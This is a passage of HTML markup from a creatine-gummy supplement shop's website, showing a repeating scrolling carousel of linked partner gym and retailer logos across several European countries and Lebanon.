            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  

          </div>
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  

          </div>
        
      </div>
      <div class="scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9">
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/ShapeShifterzz.nl-samenwerking-www.zooonutrition.com.webp?v=1746640109" alt="Beargymmies te koop bij ShapeShifterzz" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.realnutritionwholesale.be/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Real-Nutrition-samenwerking-www.zooonutrition.com.webp?v=1746633589" alt="Creatine gummies beargymmies verkooppunt Real Nutrition in België" loading="lazy">
                            
          
        </a> 
      
        <a href="https://befitone.ro/products/creatina-monohidrata-ursuleti-din-jeleu-150-jeleuri-1g-creatina-jeleu" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Be-Fit-Roemenie-samenwerking-www.zooonutrition.com.webp?v=1746632832" alt="" loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.maltasupplementbase.com/shop/creatine/zoo-nutrition-beargymmies-creatine-gummies-30-servings/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/msb-logo-2019.webp?v=1746614829" alt="" loading="lazy">
                            
          
        </a> 
      
      
  

          </div>
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://strongnhealthy.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Strong-N-Healthy-Purmerend-samenwerking-www.zooonutrition.com.webp?v=1746631436" alt="Creatine Gummies Verkooppunt Strong N Healthy in Purmerend." loading="lazy">
                            
          
        </a> 
      
        <a href="https://www.cfbielefeld.de/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Bielefeld-Crossfit-Duitsland-www.zooonutrition.com.webp?v=1746698310" alt="More then just a gym, creatine gummies te koop bij Crossfit Bielefeld" loading="lazy">
                            
          
        </a> 
      
        <a href="https://shapeshifterzz.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
